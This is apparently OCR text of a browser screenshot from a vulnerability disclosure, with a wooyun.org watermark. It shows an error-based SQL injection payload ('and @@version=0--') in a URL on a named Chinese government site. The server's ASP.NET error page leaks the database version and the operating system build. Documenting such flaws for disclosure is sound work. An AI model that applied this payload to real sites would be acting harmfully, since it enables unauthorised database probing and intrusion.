 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.ljfc.gov.cn/Web_Site/jzxx.aspx?lmid=200)and%20@@version=0--
习近平莫迪参观西安
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2072718
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5061756
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
www.wooyun.org